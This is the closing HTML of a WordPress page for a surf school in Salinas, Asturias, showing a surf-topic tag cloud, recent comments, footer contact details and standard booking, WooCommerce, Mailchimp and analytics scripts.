<a href="https://escueladesurflasdunas.com/tag/curso-de-surf/" class="tag-cloud-link tag-link-1674 tag-link-position-5" style="font-size: 20.931297709924pt;" aria-label="curso de surf (143 elementos)">curso de surf</a>
<a href="https://escueladesurflasdunas.com/tag/ecologia/" class="tag-cloud-link tag-link-1030 tag-link-position-6" style="font-size: 8pt;" aria-label="ecologia (8 elementos)">ecologia</a>
<a href="https://escueladesurflasdunas.com/tag/ejercicios-para-surfers/" class="tag-cloud-link tag-link-2234 tag-link-position-7" style="font-size: 12.381679389313pt;" aria-label="ejercicios para surfers (22 elementos)">ejercicios para surfers</a>
<a href="https://escueladesurflasdunas.com/tag/entrenamiento-surf/" class="tag-cloud-link tag-link-296 tag-link-position-8" style="font-size: 9.7099236641221pt;" aria-label="entrenamiento surf (12 elementos)">entrenamiento surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 21.358778625954pt;" aria-label="escuela de surf (158 elementos)">escuela de surf</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-asturias/" class="tag-cloud-link tag-link-288 tag-link-position-10" style="font-size: 17.404580152672pt;" aria-label="escuela de surf asturias (66 elementos)">escuela de surf asturias</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-espana/" class="tag-cloud-link tag-link-1821 tag-link-position-11" style="font-size: 15.053435114504pt;" aria-label="escuela de surf españa (40 elementos)">escuela de surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-las-dunas/" class="tag-cloud-link tag-link-673 tag-link-position-12" style="font-size: 10.137404580153pt;" aria-label="escuela de surf las dunas (13 elementos)">escuela de surf las dunas</a>
<a href="https://escueladesurflasdunas.com/tag/escuela-de-surf-salinas/" class="tag-cloud-link tag-link-289 tag-link-position-13" style="font-size: 17.725190839695pt;" aria-label="escuela de surf salinas (71 elementos)">escuela de surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/family-surfers/" class="tag-cloud-link tag-link-1653 tag-link-position-14" style="font-size: 13.664122137405pt;" aria-label="family surfers (29 elementos)">family surfers</a>
<a href="https://escueladesurflasdunas.com/tag/junio-surf-espana/" class="tag-cloud-link tag-link-2249 tag-link-position-15" style="font-size: 8.5343511450382pt;" aria-label="junio surf españa (9 elementos)">junio surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/kelly-slater/" class="tag-cloud-link tag-link-214 tag-link-position-16" style="font-size: 9.7099236641221pt;" aria-label="kelly slater (12 elementos)">kelly slater</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas/" class="tag-cloud-link tag-link-1019 tag-link-position-17" style="font-size: 13.664122137405pt;" aria-label="las Dunas (29 elementos)">las Dunas</a>
<a href="https://escueladesurflasdunas.com/tag/las-dunas-surf/" class="tag-cloud-link tag-link-1287 tag-link-position-18" style="font-size: 9.3893129770992pt;" aria-label="las dunas surf (11 elementos)">las dunas surf</a>
<a href="https://escueladesurflasdunas.com/tag/longboard-2/" class="tag-cloud-link tag-link-796 tag-link-position-19" style="font-size: 9.3893129770992pt;" aria-label="Longboard (11 elementos)">Longboard</a>
<a href="https://escueladesurflasdunas.com/tag/noticias-surf/" class="tag-cloud-link tag-link-281 tag-link-position-20" style="font-size: 19.435114503817pt;" aria-label="noticias surf (103 elementos)">noticias surf</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-espana/" class="tag-cloud-link tag-link-2233 tag-link-position-21" style="font-size: 10.137404580153pt;" aria-label="noviembre surf españa (13 elementos)">noviembre surf españa</a>
<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-salinas/" class="tag-cloud-link tag-link-2232 tag-link-position-22" style="font-size: 10.137404580153pt;" aria-label="noviembre surf salinas (13 elementos)">noviembre surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/olas/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8.5343511450382pt;" aria-label="olas (9 elementos)">olas</a>
<a href="https://escueladesurflasdunas.com/tag/olas-gigantes/" class="tag-cloud-link tag-link-408 tag-link-position-24" style="font-size: 14.946564885496pt;" aria-label="olas gigantes (39 elementos)">olas gigantes</a>
<a href="https://escueladesurflasdunas.com/tag/olas-grandes/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 15.374045801527pt;" aria-label="olas grandes (43 elementos)">olas grandes</a>
<a href="https://escueladesurflasdunas.com/tag/rutina-de-ejercicios-surfers/" class="tag-cloud-link tag-link-2235 tag-link-position-26" style="font-size: 9.7099236641221pt;" aria-label="rutina de ejercicios surfers (12 elementos)">rutina de ejercicios surfers</a>
<a href="https://escueladesurflasdunas.com/tag/salinas/" class="tag-cloud-link tag-link-676 tag-link-position-27" style="font-size: 14.519083969466pt;" aria-label="salinas (35 elementos)">salinas</a>
<a href="https://escueladesurflasdunas.com/tag/suf-espana/" class="tag-cloud-link tag-link-2206 tag-link-position-28" style="font-size: 14.625954198473pt;" aria-label="suf españa (36 elementos)">suf españa</a>
<a href="https://escueladesurflasdunas.com/tag/surf/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 19.862595419847pt;" aria-label="surf (115 elementos)">surf</a>
<a href="https://escueladesurflasdunas.com/tag/surf-asturias-2/" class="tag-cloud-link tag-link-696 tag-link-position-30" style="font-size: 15.480916030534pt;" aria-label="Surf Asturias (44 elementos)">Surf Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp/" class="tag-cloud-link tag-link-177 tag-link-position-31" style="font-size: 22pt;" aria-label="surfcamp (182 elementos)">surfcamp</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" class="tag-cloud-link tag-link-235 tag-link-position-32" style="font-size: 21.038167938931pt;" aria-label="surfcamp asturias (148 elementos)">surfcamp asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" class="tag-cloud-link tag-link-223 tag-link-position-33" style="font-size: 21.145038167939pt;" aria-label="surfcamp salinas (152 elementos)">surfcamp salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-jovenes/" class="tag-cloud-link tag-link-2248 tag-link-position-34" style="font-size: 8.5343511450382pt;" aria-label="surfcamps para jovenes (9 elementos)">surfcamps para jovenes</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-ninos/" class="tag-cloud-link tag-link-1938 tag-link-position-35" style="font-size: 8.9618320610687pt;" aria-label="Surfcamps para niños (10 elementos)">Surfcamps para niños</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-salinas/" class="tag-cloud-link tag-link-2205 tag-link-position-36" style="font-size: 14.30534351145pt;" aria-label="surfcamps salinas (34 elementos)">surfcamps salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-competicion/" class="tag-cloud-link tag-link-306 tag-link-position-37" style="font-size: 11.526717557252pt;" aria-label="surf competicion (18 elementos)">surf competicion</a>
<a href="https://escueladesurflasdunas.com/tag/surf-en-el-2023/" class="tag-cloud-link tag-link-2247 tag-link-position-38" style="font-size: 9.3893129770992pt;" aria-label="surf en el 2023 (11 elementos)">surf en el 2023</a>
<a href="https://escueladesurflasdunas.com/tag/surfing/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 8.5343511450382pt;" aria-label="surfing (9 elementos)">surfing</a>
<a href="https://escueladesurflasdunas.com/tag/surf-news/" class="tag-cloud-link tag-link-336 tag-link-position-40" style="font-size: 16.870229007634pt;" aria-label="surf news (59 elementos)">surf news</a>
<a href="https://escueladesurflasdunas.com/tag/surf-salinas/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 15.801526717557pt;" aria-label="surf salinas (47 elementos)">surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-viajes/" class="tag-cloud-link tag-link-255 tag-link-position-42" style="font-size: 10.992366412214pt;" aria-label="surf viajes (16 elementos)">surf viajes</a>
<a href="https://escueladesurflasdunas.com/tag/surf-y-ejercicios/" class="tag-cloud-link tag-link-2236 tag-link-position-43" style="font-size: 12.167938931298pt;" aria-label="surf y ejercicios (21 elementos)">surf y ejercicios</a>
<a href="https://escueladesurflasdunas.com/tag/tecnica/" class="tag-cloud-link tag-link-1026 tag-link-position-44" style="font-size: 9.3893129770992pt;" aria-label="tecnica (11 elementos)">tecnica</a>
<a href="https://escueladesurflasdunas.com/tag/viajes-surf/" class="tag-cloud-link tag-link-373 tag-link-position-45" style="font-size: 11.954198473282pt;" aria-label="viajes surf (20 elementos)">viajes surf</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ekaitz</span> en <a href="https://escueladesurflasdunas.com/mundaka-surf-desde-el-aire/#comment-9236">Mundaka surf desde el aire!</a></li><li class="recentcomments"><span class="comment-author-link">David Cienfuegos</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8383">Surf para Niños: Educación, Competición o Diversión?</a></li><li class="recentcomments"><span class="comment-author-link">Diana Delgado</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8380">Surf para Niños: Educación, Competición o Diversión?</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_1183811704" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_1728643499" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6f5d4ed0a6","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"1040","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
